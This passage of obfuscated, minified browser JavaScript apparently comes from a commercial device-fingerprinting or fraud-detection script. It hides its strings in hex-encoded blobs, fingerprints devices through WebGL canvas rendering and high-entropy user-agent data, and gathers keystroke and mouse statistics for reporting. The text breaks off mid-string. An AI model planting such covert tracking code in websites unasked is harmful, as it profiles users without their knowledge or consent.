td_yr[td_4d.kb.MAX_SIZE_BHSFDIK]=td_Ap;td_yr[td_4d.kb.MAX_SIZE_BHSFDCAD]=td_uw;if(typeof td_2f!==[][[]]+""&&td_2f!==null){var td_lD=td_2f(td_yr);td_yr[td_4d.kb.LEGACY_REPORT_REF]=td_R9(td_lD)?td_lD:null;
}if(typeof td_3s!==[][[]]+""&&td_3s!==null){var td_lV=td_3s(td_yr);td_yr[td_4d.kb.BHS_REPORT_REF]=td_R9(td_lV)?td_lV:null;if(td_yr[td_4d.kb.BHS_REPORT_REF]){td_Z3=true;}}if(td_yr[td_4d.kb.LEGACY_REPORT_REF]===null&&td_yr[td_4d.kb.BHS_REPORT_REF]===null){return;
}if(!td_R9(td_Zn)){return;}td_Tv=td_Zn;if(!td_R9(td_4b)){return;}var td_dj=td_4b(td_yr);if(!td_R9(td_dj)){return;}td_eS=td_dj[0];if(!td_R9(td_eS)){return;}if(typeof td_3b!==[][[]]+""&&td_3b!==null&&td_3b!==0){td_QA=(td_3b&td_4d.kb.TYPE_FILTER_OFFSET)===td_4d.kb.TYPE_FILTER_OFFSET;
}td_Si();}td_4d.tdz_77425c1fef84420b8e743ffb219076a7=new td_4d.td_5Q("\x37\x37\x34\x32\x35\x63\x31\x66\x65\x66\x38\x34\x34\x32\x30\x62\x38\x65\x37\x34\x33\x66\x66\x62\x32\x31\x39\x30\x37\x36\x61\x37\x34\x32\x34\x34\x35\x31\x31\x32\x34\x36\x31\x37\x34\x33\x30\x66\x30\x36\x31\x32\x31\x65\x35\x31\x34\x63\x30\x37\x30\x64\x30\x37\x34\x30\x35\x30\x30\x64\x34\x33\x35\x36\x30\x34\x30\x31\x30\x65\x30\x30\x35\x34\x34\x31\x34\x30\x35\x32\x34\x34\x30\x38\x35\x61\x35\x32\x35\x39\x34\x30\x35\x33\x35\x39\x34\x65\x34\x36\x30\x33\x30\x37\x30\x31\x35\x34\x30\x36\x34\x33\x35\x37\x35\x32\x30\x35\x35\x34\x30\x30\x34\x66\x34\x34\x35\x36\x31\x34\x30\x66\x30\x66\x35\x37\x35\x66\x34\x64\x35\x31\x35\x62\x31\x62\x31\x36\x35\x32\x35\x35\x35\x30\x35\x38\x35\x66\x35\x61\x31\x39\x31\x63\x31\x31\x30\x30\x30\x34\x35\x66\x35\x38\x35\x35\x34\x36\x34\x34\x31\x30\x35\x31\x30\x37\x34\x32\x34\x30\x35\x36\x34\x36\x31\x30\x30\x37\x35\x31\x30\x35\x31\x39\x34\x30\x35\x38\x34\x35\x30\x38\x34\x33\x35\x65\x35\x38\x35\x61\x30\x39\x35\x34\x31\x37\x34\x35\x31\x34\x30\x63\x30\x34\x34\x64\x34\x30\x35\x31\x31\x32\x34\x36\x30\x37\x35\x62\x35\x31\x31\x37\x35\x37\x35\x63\x30\x61\x30\x39\x31\x30\x30\x39\x35\x30\x34\x64\x34\x34\x34\x35\x35\x66\x30\x33\x34\x32\x34\x33\x35\x32\x31\x34\x34\x34\x35\x30\x30\x30\x30\x32\x34\x36\x30\x36\x30\x39\x34\x61\x35\x61\x35\x31\x34\x30\x30\x62\x31\x34\x35\x39\x31\x37\x34\x65\x35\x64\x35\x64\x30\x31\x34\x36\x31\x34\x35\x37\x35\x32\x30\x64\x31\x30\x34\x31\x36\x39\x30\x32\x35\x38\x35\x62\x35\x38\x34\x36\x30\x39\x34\x33\x30\x32\x34\x33\x31\x66\x30\x63\x30\x38\x35\x66\x31\x34\x34\x32\x35\x37\x35\x33\x35\x31\x31\x38\x31\x33\x36\x38\x35\x37\x35\x63\x31\x34\x30\x38\x30\x37\x34\x30\x30\x61\x34\x66\x35\x66\x35\x65\x35\x32\x34\x31\x35\x61\x35\x36\x35\x65\x35\x61\x31\x61\x31\x63\x34\x33\x31\x31\x34\x36\x34\x35\x30\x31\x35\x34\x36\x62\x36\x34\x35\x64\x34\x33\x30\x62\x34\x63\x30\x63\x35\x38\x35\x61\x31\x33\x35\x62\x34\x36\x31\x32\x35\x64\x34\x32\x35\x30\x34\x34\x35\x65\x35\x39\x30\x66\x30\x63\x31\x37\x31\x37\x31\x34\x31\x32\x34\x33\x33\x63\x35\x32\x30\x39\x30\x39\x30\x39\x34\x61\x31\x34\x30\x39\x31\x32\x35\x33\x30\x64\x35\x34\x30\x61\x34\x35\x30\x66\x31\x33\x34\x36\x34\x36\x34\x32\x34\x34\x36\x65\x35\x61\x35\x66\x34\x35\x35\x38\x30\x34\x34\x35\x31\x37\x30\x61\x31\x34\x35\x31\x35\x61\x31\x31\x35\x66\x30\x33\x31\x37\x35\x64\x34\x38\x34\x36\x35\x31\x35\x31\x35\x39\x31\x31\x35\x31\x30\x61\x35\x39\x31\x34\x35\x62\x30\x66\x30\x31\x30\x61\x34\x32\x31\x31\x35\x66\x35\x63\x35\x38\x35\x37\x31\x35\x30\x63\x35\x34\x35\x38\x35\x61\x34\x31\x34\x31\x34\x33\x34\x37\x30\x33\x30\x36\x35\x32\x31\x38\x35\x37\x35\x31\x35\x63\x34\x34\x30\x37\x34\x61\x32\x36\x35\x38\x35\x38\x35\x63\x31\x34\x34\x36\x35\x66\x31\x32\x34\x37\x35\x63\x35\x33\x30\x33\x31\x65\x35\x31\x31\x62\x31\x37\x30\x36\x31\x38\x31\x32\x30\x35\x34\x66\x31\x31\x35\x37\x34\x63\x35\x64\x31\x38\x31\x34\x31\x34\x31\x32\x34\x36\x30\x37\x35\x62\x35\x36\x31\x37\x35\x37\x35\x36\x30\x38\x31\x32\x30\x37\x34\x30\x31\x31\x30\x34\x31\x30\x34\x31\x35\x33\x30\x32\x30\x34\x31\x66\x30\x36\x31\x61\x30\x32\x31\x35\x34\x63\x31\x31\x35\x35\x34\x62\x35\x36\x31\x31\x30\x66\x31\x34\x31\x32\x31\x30\x34\x32\x35\x65\x30\x39\x35\x38\x35\x35\x34\x37\x34\x36\x30\x33\x30\x36\x35\x35\x35\x34\x31\x39\x30\x64\x31\x37\x35\x32\x30\x38\x34\x34\x34\x33\x35\x36\x35\x61\x35\x31\x35\x30\x34\x62\x35\x32\x30\x33\x30\x62\x31\x32\x35\x64\x34\x36\x31\x38\x31\x32\x34\x36\x33\x64\x35\x62\x30\x61\x34\x35\x35\x61\x35\x36\x31\x34\x34\x66\x34\x32\x31\x64\x31\x31\x30\x39\x31\x65\x30\x30\x30\x33\x35\x61\x31\x37\x31\x37\x31\x37\x31\x34\x35\x35\x35\x39\x33\x63\x37\x37\x31\x34\x30\x34\x30\x31\x37\x62\x35\x62\x35\x38\x35\x64\x34\x32\x34\x32\x30\x35\x34\x35\x35\x61\x35\x64\x34\x62\x34\x65\x30\x35\x30\x37\x35\x63\x34\x35\x35\x63\x34\x32\x37\x34\x35\x39\x30\x64\x35\x38\x34\x35\x31\x62\x31\x34\x34\x34\x36\x61\x30\x30\x35\x65\x30\x61\x30\x61\x31\x34\x31\x34\x31\x34\x35\x31\x35\x36\x35\x37\x30\x37\x31\x31\x35\x65\x34\x37\x35\x62\x34\x30\x30\x66\x31\x32\x30\x62\x35\x64\x35\x66\x35\x61\x35\x66\x35\x62\x35\x39\x31\x33\x35\x34\x35\x38\x34\x35\x35\x61\x35\x37\x34\x37\x30\x61\x35\x63\x30\x37\x30\x32\x30\x33\x31\x37\x34\x34\x35\x61\x35\x35\x35\x33\x30\x33\x35\x36\x31\x33\x35\x36\x34\x37");
var td_4d=td_4d||{};function td_4a(){((typeof(td_4d.tdz_77425c1fef84420b8e743ffb219076a7)!=="undefined"&&typeof(td_4d.tdz_77425c1fef84420b8e743ffb219076a7.td_f)!=="undefined")?(td_4d.tdz_77425c1fef84420b8e743ffb219076a7.td_f(0,10)):null);
var td_Ok=null;var td_mB=null;var td_sN=true;var td_CP=null;this.tryAgain=function(){return td_sN;};this.getFPParams=function(){if(td_Ok!==null){td_sN=false;return((typeof(td_4d.tdz_77425c1fef84420b8e743ffb219076a7)!=="undefined"&&typeof(td_4d.tdz_77425c1fef84420b8e743ffb219076a7.td_f)!=="undefined")?(td_4d.tdz_77425c1fef84420b8e743ffb219076a7.td_f(10,5)):null)+td_Ok;
}return"";};this.getRunTimeMS=function(){if(td_CP!==null){return((typeof(td_4d.tdz_77425c1fef84420b8e743ffb219076a7)!=="undefined"&&typeof(td_4d.tdz_77425c1fef84420b8e743ffb219076a7.td_f)!=="undefined")?(td_4d.tdz_77425c1fef84420b8e743ffb219076a7.td_f(15,4)):null)+td_4d.toFixed(td_CP,2);
}return"";};function td_vp(td_rp,td_Fx,td_ub){var td_hm=td_rp.createBuffer();td_rp.bindBuffer(td_rp.ARRAY_BUFFER,td_hm);td_rp.bufferData(td_rp.ARRAY_BUFFER,new Float32Array(td_ub),td_rp.STATIC_DRAW);td_rp.enableVertexAttribArray(td_Fx);
td_rp.vertexAttribPointer(td_Fx,3,td_rp.FLOAT,false,0,0);}function td_g5(){var td_mn=td_n();try{var td_vk=td_mB.getContext(((typeof(td_4d.tdz_77425c1fef84420b8e743ffb219076a7)!=="undefined"&&typeof(td_4d.tdz_77425c1fef84420b8e743ffb219076a7.td_f)!=="undefined")?(td_4d.tdz_77425c1fef84420b8e743ffb219076a7.td_f(19,6)):null))||td_mB.getContext(((typeof(td_4d.tdz_77425c1fef84420b8e743ffb219076a7)!=="undefined"&&typeof(td_4d.tdz_77425c1fef84420b8e743ffb219076a7.td_f)!=="undefined")?(td_4d.tdz_77425c1fef84420b8e743ffb219076a7.td_f(25,19)):null))||td_mB.getContext(((typeof(td_4d.tdz_77425c1fef84420b8e743ffb219076a7)!=="undefined"&&typeof(td_4d.tdz_77425c1fef84420b8e743ffb219076a7.td_f)!=="undefined")?(td_4d.tdz_77425c1fef84420b8e743ffb219076a7.td_f(44,5)):null))||td_mB.getContext(((typeof(td_4d.tdz_77425c1fef84420b8e743ffb219076a7)!=="undefined"&&typeof(td_4d.tdz_77425c1fef84420b8e743ffb219076a7.td_f)!=="undefined")?(td_4d.tdz_77425c1fef84420b8e743ffb219076a7.td_f(49,18)):null))||td_mB.getContext(((typeof(td_4d.tdz_77425c1fef84420b8e743ffb219076a7)!=="undefined"&&typeof(td_4d.tdz_77425c1fef84420b8e743ffb219076a7.td_f)!=="undefined")?(td_4d.tdz_77425c1fef84420b8e743ffb219076a7.td_f(67,9)):null));
if(!td_vk){td_sN=false;return;}var td_Is=((typeof(td_4d.tdz_77425c1fef84420b8e743ffb219076a7)!=="undefined"&&typeof(td_4d.tdz_77425c1fef84420b8e743ffb219076a7.td_f)!=="undefined")?(td_4d.tdz_77425c1fef84420b8e743ffb219076a7.td_f(76,24)):null)+((typeof(td_4d.tdz_77425c1fef84420b8e743ffb219076a7)!=="undefined"&&typeof(td_4d.tdz_77425c1fef84420b8e743ffb219076a7.td_f)!=="undefined")?(td_4d.tdz_77425c1fef84420b8e743ffb219076a7.td_f(100,21)):null)+((typeof(td_4d.tdz_77425c1fef84420b8e743ffb219076a7)!=="undefined"&&typeof(td_4d.tdz_77425c1fef84420b8e743ffb219076a7.td_f)!=="undefined")?(td_4d.tdz_77425c1fef84420b8e743ffb219076a7.td_f(121,22)):null)+((typeof(td_4d.tdz_77425c1fef84420b8e743ffb219076a7)!=="undefined"&&typeof(td_4d.tdz_77425c1fef84420b8e743ffb219076a7.td_f)!=="undefined")?(td_4d.tdz_77425c1fef84420b8e743ffb219076a7.td_f(143,21)):null)+((typeof(td_4d.tdz_77425c1fef84420b8e743ffb219076a7)!=="undefined"&&typeof(td_4d.tdz_77425c1fef84420b8e743ffb219076a7.td_f)!=="undefined")?(td_4d.tdz_77425c1fef84420b8e743ffb219076a7.td_f(164,22)):null)+""+((typeof(td_4d.tdz_77425c1fef84420b8e743ffb219076a7)!=="undefined"&&typeof(td_4d.tdz_77425c1fef84420b8e743ffb219076a7.td_f)!=="undefined")?(td_4d.tdz_77425c1fef84420b8e743ffb219076a7.td_f(186,11)):null)+"{"+((typeof(td_4d.tdz_77425c1fef84420b8e743ffb219076a7)!=="undefined"&&typeof(td_4d.tdz_77425c1fef84420b8e743ffb219076a7.td_f)!=="undefined")?(td_4d.tdz_77425c1fef84420b8e743ffb219076a7.td_f(197,27)):null)+((typeof(td_4d.tdz_77425c1fef84420b8e743ffb219076a7)!=="undefined"&&typeof(td_4d.tdz_77425c1fef84420b8e743ffb219076a7.td_f)!=="undefined")?(td_4d.tdz_77425c1fef84420b8e743ffb219076a7.td_f(224,20)):null)+((typeof(td_4d.tdz_77425c1fef84420b8e743ffb219076a7)!=="undefined"&&typeof(td_4d.tdz_77425c1fef84420b8e743ffb219076a7.td_f)!=="undefined")?(td_4d.tdz_77425c1fef84420b8e743ffb219076a7.td_f(244,22)):null)+"}";
var td_f0=((typeof(td_4d.tdz_77425c1fef84420b8e743ffb219076a7)!=="undefined"&&typeof(td_4d.tdz_77425c1fef84420b8e743ffb219076a7.td_f)!=="undefined")?(td_4d.tdz_77425c1fef84420b8e743ffb219076a7.td_f(266,22)):null)+((typeof(td_4d.tdz_77425c1fef84420b8e743ffb219076a7)!=="undefined"&&typeof(td_4d.tdz_77425c1fef84420b8e743ffb219076a7.td_f)!=="undefined")?(td_4d.tdz_77425c1fef84420b8e743ffb219076a7.td_f(143,21)):null)+((typeof(td_4d.tdz_77425c1fef84420b8e743ffb219076a7)!=="undefined"&&typeof(td_4d.tdz_77425c1fef84420b8e743ffb219076a7.td_f)!=="undefined")?(td_4d.tdz_77425c1fef84420b8e743ffb219076a7.td_f(164,22)):null)+((typeof(td_4d.tdz_77425c1fef84420b8e743ffb219076a7)!=="undefined"&&typeof(td_4d.tdz_77425c1fef84420b8e743ffb219076a7.td_f)!=="undefined")?(td_4d.tdz_77425c1fef84420b8e743ffb219076a7.td_f(288,42)):null)+((typeof(td_4d.tdz_77425c1fef84420b8e743ffb219076a7)!=="undefined"&&typeof(td_4d.tdz_77425c1fef84420b8e743ffb219076a7.td_f)!=="undefined")?(td_4d.tdz_77425c1fef84420b8e743ffb219076a7.td_f(186,11)):null)+"{"+((typeof(td_4d.tdz_77425c1fef84420b8e743ffb219076a7)!=="undefined"&&typeof(td_4d.tdz_77425c1fef84420b8e743ffb219076a7.td_f)!=="undefined")?(td_4d.tdz_77425c1fef84420b8e743ffb219076a7.td_f(330,34)):null)+((typeof(td_4d.tdz_77425c1fef84420b8e743ffb219076a7)!=="undefined"&&typeof(td_4d.tdz_77425c1fef84420b8e743ffb219076a7.td_f)!=="undefined")?(td_4d.tdz_77425c1fef84420b8e743ffb219076a7.td_f(364,51)):null)+((typeof(td_4d.tdz_77425c1fef84420b8e743ffb219076a7)!=="undefined"&&typeof(td_4d.tdz_77425c1fef84420b8e743ffb219076a7.td_f)!=="undefined")?(td_4d.tdz_77425c1fef84420b8e743ffb219076a7.td_f(415,51)):null)+"}";
var td_MC=td_vk.createProgram();var td_oo=td_vk.createShader(td_vk.VERTEX_SHADER);td_vk.shaderSource(td_oo,td_Is);td_vk.compileShader(td_oo);var td_hW=td_vk.createShader(td_vk.FRAGMENT_SHADER);td_vk.shaderSource(td_hW,td_f0);
td_vk.compileShader(td_hW);td_vk.attachShader(td_MC,td_oo);td_vk.attachShader(td_MC,td_hW);td_vk.linkProgram(td_MC);td_vk.useProgram(td_MC);var td_Qi=td_vk.getAttribLocation(td_MC,((typeof(td_4d.tdz_77425c1fef84420b8e743ffb219076a7)!=="undefined"&&typeof(td_4d.tdz_77425c1fef84420b8e743ffb219076a7.td_f)!=="undefined")?(td_4d.tdz_77425c1fef84420b8e743ffb219076a7.td_f(466,8)):null));
var td_Tg=td_vk.getAttribLocation(td_MC,((typeof(td_4d.tdz_77425c1fef84420b8e743ffb219076a7)!=="undefined"&&typeof(td_4d.tdz_77425c1fef84420b8e743ffb219076a7.td_f)!=="undefined")?(td_4d.tdz_77425c1fef84420b8e743ffb219076a7.td_f(474,5)):null));
var td_On=td_vk.getAttribLocation(td_MC,((typeof(td_4d.tdz_77425c1fef84420b8e743ffb219076a7)!=="undefined"&&typeof(td_4d.tdz_77425c1fef84420b8e743ffb219076a7.td_f)!=="undefined")?(td_4d.tdz_77425c1fef84420b8e743ffb219076a7.td_f(479,6)):null));
td_vp(td_vk,td_Qi,[0,1,0,1,-1,0,-1,-1,0]);td_vp(td_vk,td_Tg,[1,0,0,1,0,1,0,0,1]);td_vp(td_vk,td_On,[1,0,0,0,1,0,0,0,1]);td_vk.drawArrays(td_vk.TRIANGLES,0,3);var td_EY=td_mB.toDataURL(((typeof(td_4d.tdz_77425c1fef84420b8e743ffb219076a7)!=="undefined"&&typeof(td_4d.tdz_77425c1fef84420b8e743ffb219076a7.td_f)!=="undefined")?(td_4d.tdz_77425c1fef84420b8e743ffb219076a7.td_f(485,9)):null));
if(!td_EY){td_sN=false;return;}td_Ok=td_3O(td_EY,5381);}catch(td_F9){td_sN=false;return;}td_CP+=td_n()-td_mn;}this.setup=function(){var td_kb=td_n();try{td_mB=document.createElement(((typeof(td_4d.tdz_77425c1fef84420b8e743ffb219076a7)!=="undefined"&&typeof(td_4d.tdz_77425c1fef84420b8e743ffb219076a7.td_f)!=="undefined")?(td_4d.tdz_77425c1fef84420b8e743ffb219076a7.td_f(494,6)):null));
if(!td_mB){td_sN=false;return null;}td_mB.width=256;td_mB.height=256;setTimeout(function(){td_g5();});}catch(td_zX){td_sN=false;return null;}td_CP=td_n()-td_kb;};}td_4d.tdz_b3de7628b9f149178b43a7689ade7c29=new td_4d.td_5Q("\x62\x33\x64\x65\x37\x36\x32\x38\x62\x39\x66\x31\x34\x39\x31\x37\x38\x62\x34\x33\x61\x37\x36\x38\x39\x61\x64\x65\x37\x63\x32\x39\x31\x37\x34\x30\x30\x31\x34\x35\x34\x34\x34\x32\x34\x30\x35\x31\x30\x31\x34\x64\x34\x30\x35\x62\x34\x37\x35\x36\x30\x63");
var td_4d=td_4d||{};td_4d.obfuscatedHandle=null;function td_4r(){((typeof(td_4d.tdz_b3de7628b9f149178b43a7689ade7c29)!=="undefined"&&typeof(td_4d.tdz_b3de7628b9f149178b43a7689ade7c29.td_f)!=="undefined")?(td_4d.tdz_b3de7628b9f149178b43a7689ade7c29.td_f(0,10)):null);
var td_d=0;var td_t=1;var td_h=2;var td_U=3;var td_j=4;var td_pu=false;this.tryAgain=function(){return !td_pu;};function td_Pk(){return typeof navigator.userAgentData!==[][[]]+""&&navigator.userAgentData!==null&&typeof navigator.userAgentData.getHighEntropyValues!==[][[]]+""&&navigator.userAgentData.getHighEntropyValues!==null;
}this.getFPParams=function(){if(!td_Pk()){td_4d.td_0o=td_j;td_pu=true;return null;}if(td_4d.td_0o<td_t||td_4d.td_0o===td_j){td_pu=true;}else{if(td_4d.td_0o===td_U){td_pu=true;return((typeof(td_4d.tdz_b3de7628b9f149178b43a7689ade7c29)!=="undefined"&&typeof(td_4d.tdz_b3de7628b9f149178b43a7689ade7c29.td_f)!=="undefined")?(td_4d.tdz_b3de7628b9f149178b43a7689ade7c29.td_f(10,5)):null)+encodeURIComponent(td_0Y.td_1h);
}}return null;};this.setup=function(){};}td_4d.tdz_0802396e933a46afafbdbb3f25edf516=new td_4d.td_5Q("\x30\x38\x30\x32\x33\x39\x36\x65\x39\x33\x33\x61\x34\x36\x61\x66\x61\x66\x62\x64\x62\x62\x33\x66\x32\x35\x65\x64\x66\x35\x31\x36\x34\x33\x34\x63\x34\x32\x35\x62\x35\x64\x35\x65\x35\x30\x31\x30\x35\x37\x35\x30\x34\x37\x30\x38\x35\x62\x35\x38\x33\x61\x30\x39\x30\x33\x30\x63\x30\x37\x30\x37\x31\x36\x34\x32\x37\x32\x31\x34\x34\x30\x35\x34\x31\x63\x33\x39\x31\x33\x35\x62\x35\x61\x35\x38\x35\x66\x34\x66\x35\x65\x35\x31\x35\x63\x35\x34\x34\x36\x30\x39\x35\x63\x34\x37\x35\x36\x30\x65\x35\x61\x35\x61\x30\x65\x30\x37\x30\x35");
function td_Q(td_V,td_K,td_Z){if(typeof td_Z===[][[]]+""||td_Z===null){td_Z=0;}else{if(td_Z<0){td_Z=Math.max(0,td_V.length+td_Z);}}for(var td_E=td_Z,td_Y=td_V.length;td_E<td_Y;td_E++){if(td_V[td_E]===td_K){return td_E;
}}return -1;}function td_T(td_k,td_r,td_y){return td_k.indexOf(td_r,td_y);}function td_C(td_K){if(typeof td_K!==((typeof(td_4d.tdz_0802396e933a46afafbdbb3f25edf516)!=="undefined"&&typeof(td_4d.tdz_0802396e933a46afafbdbb3f25edf516.td_f)!=="undefined")?(td_4d.tdz_0802396e933a46afafbdbb3f25edf516.td_f(0,6)):null)||td_K===null||typeof td_K.replace===[][[]]+""||td_K.replace===null){return null;
}return td_K.replace(/^\s+|\s+$/g,"");}function td_c(td_M){if(typeof td_M!==((typeof(td_4d.tdz_0802396e933a46afafbdbb3f25edf516)!=="undefined"&&typeof(td_4d.tdz_0802396e933a46afafbdbb3f25edf516.td_f)!=="undefined")?(td_4d.tdz_0802396e933a46afafbdbb3f25edf516.td_f(0,6)):null)||td_M===null||typeof td_M.trim===[][[]]+""||td_M.trim===null){return null;
}return td_M.trim();}function td_6v(td_V){if(typeof td_V!==((typeof(td_4d.tdz_0802396e933a46afafbdbb3f25edf516)!=="undefined"&&typeof(td_4d.tdz_0802396e933a46afafbdbb3f25edf516.td_f)!=="undefined")?(td_4d.tdz_0802396e933a46afafbdbb3f25edf516.td_f(0,6)):null)||td_V===null||typeof td_V.trim===[][[]]+""||td_V.trim===null){return null;
}return td_V.trim();}function td_4O(td_I,td_b,td_X){return td_I.indexOf(td_b,td_X);}function td_a(){return Date.now();}function td_P(){return new Date().getTime();}function td_n(){return performance.now();
}function td_i(){return window.performance.now();}function td_6B(td_G){return parseFloat(td_G);}function td_4f(td_Y){return parseInt(td_Y);}function td_2Z(td_r){return isNaN(td_r);}function td_5m(td_k){return isFinite(td_k);
}function td_L(){if(typeof Number.parseFloat!==[][[]]+""&&typeof Number.parseInt!==[][[]]+""){td_6B=Number.parseFloat;td_4f=Number.parseInt;}else{if(typeof parseFloat!==[][[]]+""&&typeof parseInt!==[][[]]+""){td_6B=parseFloat;
td_4f=parseInt;}else{td_6B=null;td_4f=null;}}if(typeof Number.isNaN!==[][[]]+""){td_2Z=Number.isNaN;}else{if(typeof isNaN!==[][[]]+""){td_2Z=isNaN;}else{td_2Z=null;}}if(typeof Number.isFinite!==[][[]]+""){td_5m=Number.isFinite;
}else{if(typeof isFinite!==[][[]]+""){td_5m=isFinite;}else{td_5m=null;}}}function td_m(){if(!Array.prototype.indexOf){td_4O=td_Q;}else{td_4O=td_T;}if(typeof String.prototype.trim!==((typeof(td_4d.tdz_0802396e933a46afafbdbb3f25edf516)!=="undefined"&&typeof(td_4d.tdz_0802396e933a46afafbdbb3f25edf516.td_f)!=="undefined")?(td_4d.tdz_0802396e933a46afafbdbb3f25edf516.td_f(6,8)):null)){td_6v=td_C;
}else{td_6v=td_c;}if(typeof Date.now===[][[]]+""){td_a=td_P;}var td_E=false;if(typeof performance===[][[]]+""||typeof performance.now===[][[]]+""){if(typeof window.performance!==[][[]]+""&&typeof window.performance.now!==[][[]]+""){td_n=td_i;
}else{td_n=td_a;td_E=true;}}if(!td_E){var td_Z=td_n();var td_K=td_Z.toFixed();if(td_Z===td_K){td_n=td_a;}}if(typeof Array.isArray===[][[]]+""){Array.isArray=function(td_N){return Object.prototype.toString.call(td_N)===((typeof(td_4d.tdz_0802396e933a46afafbdbb3f25edf516)!=="undefined"&&typeof(td_4d.tdz_0802396e933a46afafbdbb3f25edf516.td_f)!=="undefined")?(td_4d.tdz_0802396e933a46afafbdbb3f25edf516.td_f(14,14)):null);
};}td_L();}function td_3G(td_k){if(typeof document.readyState!==[][[]]+""&&document.readyState!==null&&typeof document.readyState!==((typeof(td_4d.tdz_0802396e933a46afafbdbb3f25edf516)!=="undefined"&&typeof(td_4d.tdz_0802396e933a46afafbdbb3f25edf516.td_f)!=="undefined")?(td_4d.tdz_0802396e933a46afafbdbb3f25edf516.td_f(28,7)):null)&&document.readyState===((typeof(td_4d.tdz_0802396e933a46afafbdbb3f25edf516)!=="undefined"&&typeof(td_4d.tdz_0802396e933a46afafbdbb3f25edf516.td_f)!=="undefined")?(td_4d.tdz_0802396e933a46afafbdbb3f25edf516.td_f(35,8)):null)){td_k();
}else{if(typeof document.readyState===[][[]]+""){setTimeout(td_k,300);}else{var td_y=200;var td_I;if(typeof window!==[][[]]+""&&typeof window!==((typeof(td_4d.tdz_0802396e933a46afafbdbb3f25edf516)!=="undefined"&&typeof(td_4d.tdz_0802396e933a46afafbdbb3f25edf516.td_f)!=="undefined")?(td_4d.tdz_0802396e933a46afafbdbb3f25edf516.td_f(28,7)):null)&&window!==null){td_I=window;
}else{td_I=document.body;}if(td_I.addEventListener){td_I.addEventListener(Number(343388).toString(25),function(){setTimeout(td_k,td_y);},false);}else{if(td_I.attachEvent){td_I.attachEvent(((typeof(td_4d.tdz_0802396e933a46afafbdbb3f25edf516)!=="undefined"&&typeof(td_4d.tdz_0802396e933a46afafbdbb3f25edf516.td_f)!=="undefined")?(td_4d.tdz_0802396e933a46afafbdbb3f25edf516.td_f(43,6)):null),function(){setTimeout(td_k,td_y);
},false);}else{var td_M=td_I.onload;td_I.onload=new function(){var td_g=true;if(td_M!==null&&typeof td_M===((typeof(td_4d.tdz_0802396e933a46afafbdbb3f25edf516)!=="undefined"&&typeof(td_4d.tdz_0802396e933a46afafbdbb3f25edf516.td_f)!=="undefined")?(td_4d.tdz_0802396e933a46afafbdbb3f25edf516.td_f(6,8)):null)){td_g=td_M();
}setTimeout(td_k,td_y);td_I.onload=td_M;return td_g;};}}}}}function td_o(){if(typeof td_4V!==[][[]]+""){td_4V();}if(typeof td_0S!==[][[]]+""){td_0S();}if(typeof td_0z!==[][[]]+""){td_0z();}if(typeof td_0O!==[][[]]+""){if(typeof td_1y!==[][[]]+""&&td_1y!==null){td_0O(td_1y,false);
}if(typeof td_3u!==[][[]]+""&&td_3u!==null){td_0O(td_3u,true);}}if(typeof tmx_link_scan!==[][[]]+""){tmx_link_scan();}if(typeof td_2n!==[][[]]+""){td_2n();}if(typeof td_2h!==[][[]]+""){td_2h.start();}if(typeof td_1W!==[][[]]+""){td_1W.start();
}if(typeof td_4N!==[][[]]+""){td_4N();}}function td_1n(){try{td_4d.td_2y();td_4d.td_4w(document);td_0Y.td_5l();td_m();var td_V="1";if(typeof td_4d.td_6j!==[][[]]+""&&td_4d.td_6j!==null&&td_4d.td_6j===td_V){td_o();
}else{td_3G(td_o);}}catch(td_G){}}function td_4g(){td_6A(td_4i,document);}td_4d.tdz_1b98be50b80144a4b37a914314bea4c7=new td_4d.td_5Q("\x31\x62\x39\x38\x62\x65\x35\x30\x62\x38\x30\x31\x34\x34\x61\x34\x62\x33\x37\x61\x39\x31\x34\x33\x31\x34\x62\x65\x61\x34\x63\x37\x34\x34\x31\x31\x35\x63\x31\x38\x31\x31\x31\x31\x34\x37\x35\x39\x30\x31\x34\x63");
function td_2f(td_Hi){((typeof(td_4d.tdz_1b98be50b80144a4b37a914314bea4c7)!=="undefined"&&typeof(td_4d.tdz_1b98be50b80144a4b37a914314bea4c7.td_f)!=="undefined")?(td_4d.tdz_1b98be50b80144a4b37a914314bea4c7.td_f(0,10)):null);
if(typeof td_Hi===[][[]]+""||td_Hi===null){return null;}var td_rG=td_Hi[td_4d.kb.BASE_HANDLE_REF];var td_HI=td_Hi[td_4d.kb.HELPERS_REF];if(!td_HI||!td_HI.kstats||!td_HI.mstats||!td_HI.comboData){return null;
}var td_Kl=td_HI.kstats;var td_KE=td_HI.mstats;var td_SV=td_HI.comboData;function td_Hw(){this.getKStatsParam=function(){var td_Jg=td_4d.deepCopyJson(td_Kl);if(td_Jg===null){return"";}var td_PF=JSON.stringify(td_Jg);
if(td_PF!==null&&td_PF.length>2){return td_PF;}return"";};this.getStatParams=function(){var td_qW=td_4d.deepCopyJson(td_KE);if(td_qW===null){return"";}td_rG.pruneEmptyData(td_qW);var td_lP=JSON.stringify(td_qW);
if(td_lP!==null&&td_lP.length>2){return td_lP;}return"";};this.getComboData=function(){var td_le=td_4d.deepCopyJson(td_SV);if(td_le===null){return"";}td_rG.pruneEmptyData(td_le);var td_L3=JSON.stringify(td_le);
if(td_L3!==null&&td_L3.length>2){return td_L3;}return"";};}return new td_Hw();}td_4d.tdz_ab2439ed0a9c4859881307af3f744abe=new td_4d.td_5Q("\x61\x62\x32\x34\x33\x39\x65\x64\x30\x61\x39\x63\x34\x38\x35\x39\x38\x38\x31\x33\x30\x37\x61\x66\x33\x66\x37\x34\x34\x61\x62\x65\x31\x34\x31\x31\x35\x37\x31\x34\x34\x30\x34\x64\x31\x37\x30\x64\x35\x33\x31\x35\x31\x66\x30\x36\x34\x63\x30\x62\x30\x38\x35\x63\x34\x30\x30\x62\x30\x62\x30\x31\x35\x34\x37\x37\x32\x33\x31\x34\x35\x63\x31\x31\x34\x34\x35\x31\x34\x36\x31\x32\x31\x63\x34\x30\x30\x37\x30\x62\x35\x63\x35\x33\x37\x34\x36\x39\x33\x37\x30\x64\x35\x65\x31\x35\x31\x64\x34\x35\x31\x38\x30\x34\x35\x36\x35\x38\x35\x36\x34\x65\x35\x30\x34\x30\x30\x65\x30\x66\x31\x31\x31\x65\x31\x33\x32\x37\x34\x35\x35\x64\x35\x35\x30\x64\x35\x33\x35\x37\x31\x31\x31\x61\x31\x32\x37\x35\x34\x31\x35\x30\x30\x34\x30\x38\x35\x64\x30\x30\x35\x65\x30\x36\x35\x61\x34\x63\x35\x34\x30\x39\x31\x36\x30\x64\x30\x30\x31\x64\x30\x30\x34\x35\x30\x34\x30\x32\x35\x61\x30\x62\x35\x36\x35\x33\x35\x31\x34\x65\x31\x32\x30\x62\x30\x36\x30\x31\x35\x33\x35\x61\x34\x35\x35\x3